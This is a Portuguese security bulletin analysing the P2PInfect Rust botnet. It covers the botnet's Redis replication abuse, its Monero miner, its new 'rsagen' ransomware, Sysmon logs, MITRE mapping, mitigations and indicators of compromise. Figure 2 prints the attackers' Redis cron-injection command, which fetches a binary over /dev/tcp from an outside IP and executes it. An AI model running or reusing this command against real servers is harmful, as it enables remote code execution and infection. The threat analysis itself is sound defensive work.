# BOLETIM DE SEGURANÇA

Botnet P2PInfect em Rust se transforma com payloads de mineração e ransomware





**AD RIGHT** 

**DI CYCLE** 033





Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE **EMOTET!**

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR





# **SUMÁRIO**







## **LISTA DE TABELAS**







## **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

Foi observado por pesquisadores de segurança que a botnet peer-to-peer (P2P) conhecida como **P2PInfect** está atacando servidores Redis mal configurados, utilizando ransomware e mineradores de criptomoedas. Essa evolução indica uma mudança significativa, transformando a ameaça de uma botnet aparentemente inativa com objetivos indefinidos para uma operação claramente motivada por ganhos financeiros.





## <span id="page-6-0"></span>**2 CADEIA DE ATAQUE OBSERVADA**

#### **Acesso inicial**

O malware se propaga explorando as funcionalidades de replicação no Redis, que opera em um cluster distribuído com muitos nós utilizando uma topologia líder/seguidor. Isso permite que os nós seguidores se tornem réplicas exatas dos nós líderes, distribuindo as leituras pelo cluster para equilibrar a carga e fornecer resiliência em caso de falha de um nó. Os invasores frequentemente exploram essa configuração, pois os nós líderes podem instruir os seguidores a carregar módulos arbitrários, possibilitando a execução de código nos nós seguidores. O P2Pinfect aproveita essa vulnerabilidade utilizando o comando SLAVEOF para transformar nós Redis desprotegidos em seguidores de seu servidor de comando e controle. Após essa transformação, o malware utiliza uma série de comandos para gravar um arquivo de objeto compartilhado (.so) e instrui o seguidor a carregá-lo, permitindo que o invasor envie e execute comandos arbitrários no nó seguidor.





<span id="page-6-1"></span>O P2Pinfect também explora outro vetor de acesso inicial no Redis, onde abusa dos comandos de configuração para criar uma tarefa cron no diretório cron.

| set x "\n* * * * * if ! ps   grep -v grep   grep -q F461JKRq42;then exec 6<>/dev/tcp/52.68.35.82/60100 && echo -n 'GET /linux' >&6 && cat 0<&6 > /tmp/F461JKRq42;fi &&<br>chmod +x /tmp/F461JKRq42 && /tmp/F461JKRq42 JqAXeihlEbowKbsffTB6Frs+KLqLeiV/C78sKaAWczp9Fb8tK640eS59HaAtK6AdeTp9Fb8uLmGkKzLKe04qfwk=\n" |
|----------------------------------------------------------------------------------------------------|
| config set dir /var/spool/cron/                                                                                                    |
| save                                                                                                    |
| config set dir.                                                                                                    |

*Figura 2 – Comandos utilizados.*

### <span id="page-6-2"></span>**Reescrita da carga útil principal**

O binário principal do P2Pinfect parece ter sido reescrito, agora utilizando completamente o tokio, um framework assíncrono para Rust, e empacotado com UPX. Desde nossa primeira análise do payload, houve mudanças significativas em seu funcionamento interno. O binário foi despojado e parcialmente ofuscado, tornando a análise estática mais difícil. Anteriormente, o P2Pinfect mantinha





persistência ao adicionar-se ao arquivo .*bash\_logout* e a uma tarefa cron, mas esses métodos não são mais utilizados. No entanto, o restante de seus comportamentos, como a configuração inicial mencionada anteriormente, permanece o mesmo.

#### **Bash atualizado**

O P2Pinfect descarta um binário secundário no diretório /tmp/bash e o executa. Esse processo configura seus argumentos de linha de comando para [kworker/1:0H], para se camuflar na lista de processos em execução. O arquivo /tmp/bash atua como uma verificação de integridade para o binário principal. Conforme documentado anteriormente, o binário principal escuta em uma porta aleatória entre 60100 e 60150, à qual outros pares da botnet se conectarão. O /tmp/bash envia periodicamente uma solicitação para essa porta para verificar se está ativa e, presumivelmente, reiniciará o binário principal se ele parar de responder.

EventId: 1 Version: 5 EventType: ProcessCreate Computer: ip-172-31-38-99 EventRecordID: 838 UtcTime: 2024-06-11 13:52:50.843 ProcessGuid: {4dbae969-56b2-6668-2cb8-470000000000} ProcessId: 25529 Image: /tmp/bash FileVersion: /tmp/bash Description: -Product: -Company: -OriginalFileName: -CurrentDirectory: /root User: ubuntu LogonGuid: {4dbae969-0000-0000-e803-000000000000} LogonId: 1000 TerminalSessionId: 698 IntegrityLevel: no level Hashes: SHA256=f5fac38fcbd10dfacd2ce6f67a80d8b091e784c8b7a3239f82220b7b1b86b869 ParentProcessGuid: {00000000-0000-0000-0000-000000000000} ParentProcessId: 25525 ParentImage: CommandLine: [kworker/1:0H] ParentCommandLine: ParentUser: -EventId: 3 Version: 5 EventType: NetworkConnect Computer: ip-172-31-38-99 EventRecordID: 839 UtcTime: 2024-06-11 13:52:50.847 ProcessGuid: {4dbae969-56b2-6668-2cb8-470000000000} ProcessId: 25529 Image: /tmp/bash FileVersion: /tmp/bash ConnectionSource: 127.0.0.1:56250

*Figura 3 – Logs do Sysmon para a carga útil /tmp/bash.*

<span id="page-7-0"></span>ConnectionDestination: 127.0.0.1:60135





## **Carga útil do minerador ativada**

Agora o binário principal do P2Pinfect gera o binário do minerador em um arquivo mktmp (que cria um arquivo em /tmp com um nome aleatório) e o executa. Este minerador já vem configurado internamente com a carteira Monero e o pool de mineração. A atividade de mineração só é iniciada após cerca de cinco minutos desde que a carga principal foi ativada.



*Figura 4 – Detalhes da suposta carteira do invasor.*

#### <span id="page-8-0"></span>**Nova carga útil de ransomware**

O novo payload de ransomware do P2Pinfect, chamado rsagen, é baixado e executado após o botnet receber um comando específico. Esse comando, emitido quando um novo nó se junta à botnet, inclui instruções detalhadas em formato JSON para baixar e executar o arquivo rsagen a partir de um servidor controlado pelos atacantes. Ao ser lançado, o rsagen verifica se a nota de resgate já está presente no diretório atual ou no diretório do usuário. Se a nota estiver presente, o processo é encerrado; caso contrário, inicia a encriptação dos arquivos. O processo de encriptação envolve a geração de uma chave pública para criptografar os arquivos e a criptografia da chave privada com a chave pública do atacante, que é então adicionada à nota de resgate. Isso permite ao atacante descriptografar a chave privada após o pagamento do resgate sem a necessidade de manter segredos no cliente.

O ransomware criptografa uma ampla gama de tipos de arquivos e adiciona a extensão .encrypted a cada arquivo afetado. A lista de extensões de arquivos alvo é extensa, incluindo formatos comuns como py, sqlite3, sql, mkv, doc, xls, db, key, pfx, wav, mp3, entre muitos outros. O ransomware também cria um arquivo de banco de dados com a lista de arquivos encriptados. Como o ransomware opera com o nível de privilégio do usuário Redis, ele normalmente só pode acessar arquivos salvos pelo Redis, limitando a extensão do impacto. No entanto, a propagação limitada via SSH pode comprometer usuários com privilégios mais altos, aumentando o potencial de encriptação de arquivos significativos.





## <span id="page-9-0"></span>**3 MITRE ATT&CK - TTPS**



<span id="page-9-1"></span>Tabela 1 – Tabela MITRE ATT&CK.





## <span id="page-10-0"></span>**4 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

## **Atualizações e patches**

- Mantenha o Rust atualizado: Certifique-se de que a linguagem Rust e todas as bibliotecas utilizadas estejam na versão mais recente, pois as atualizações frequentemente corrigem vulnerabilidades de segurança.
- Patch de sistemas operacionais e software: Aplique patches e atualizações regularmente para o sistema operacional e software de suporte.

## **Configuração de rede**

- Firewall: Implemente regras de firewall para bloquear o tráfego não autorizado, especialmente para portas conhecidas utilizadas pela botnet P2PInfect.
- Segregação de Rede: Segmente a rede para limitar a propagação de um eventual ataque. Use VLANs e sub-redes para isolar segmentos críticos.

## **Monitoramento e detecção**

- Sistemas de Detecção de Intrusão (IDS) e Sistemas de Prevenção de Intrusão (IPS): Implemente IDS/IPS para monitorar o tráfego de rede e identificar atividades suspeitas.
- Análise de comportamento: Use ferramentas de análise de comportamento para detectar atividades anômalas que possam indicar a presença de uma botnet ou payloads maliciosos.

### **Hardening do sistema**

- Configuração segura: Configure os sistemas e servidores com base nas melhores práticas de segurança. Desative serviços e portas não utilizados.
- Autenticação forte: Implemente autenticação multifator (MFA) para todos os acessos administrativos e críticos.

### **Proteção de endpoint**

- Antivírus e anti-malware: Utilize soluções de antivírus e anti-malware atualizadas para detectar e bloquear payloads de mineração e ransomware.
- Proteção de ransomware: Implante ferramentas específicas de proteção contra ransomware que monitoram e bloqueiam comportamentos típicos de criptografia maliciosa.





### **Backups e recuperação**

- Backups regulares: Realize backups regulares de dados críticos e armazene-os offline ou em locais separados para evitar que sejam comprometidos pela botnet.
- Plano de recuperação: Desenvolva e teste regularmente um plano de recuperação de desastres que inclua a restauração de backups em caso de um ataque de ransomware.

#### **Educação e conscientização**

- Treinamento de funcionários: Realize treinamentos regulares de conscientização sobre segurança cibernética para funcionários, destacando a importância de práticas seguras e a identificação de tentativas de phishing.
- Simulações de phishing: Realize simulações de phishing para testar a preparação dos funcionários e identificar áreas que necessitam de maior conscientização.

#### **Monitoramento de ativos**

- Inventário de ativos: Mantenha um inventário atualizado de todos os ativos de TI para garantir que todos estejam protegidos.
- Monitoramento contínuo: Utilize ferramentas de monitoramento contínuo para rastrear alterações e atividades suspeitas nos ativos da rede.





## <span id="page-12-0"></span>**5 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.





<span id="page-12-1"></span>

Tabela 2 – Indicadores de Compromissos de artefatos.

### **Indicadores de URL, IPs e Domínios**



Tabela 3 – Indicadores de Compromissos de Rede.

<span id="page-12-2"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-13-0"></span>6 REFERÊNCIAS

- · Heimdall by ISH Tecnologia
- · MITRE ATT&CK
- Cadosecurity





# <span id="page-14-0"></span>**7 AUTORES**

· Ismael Pereira Rocha



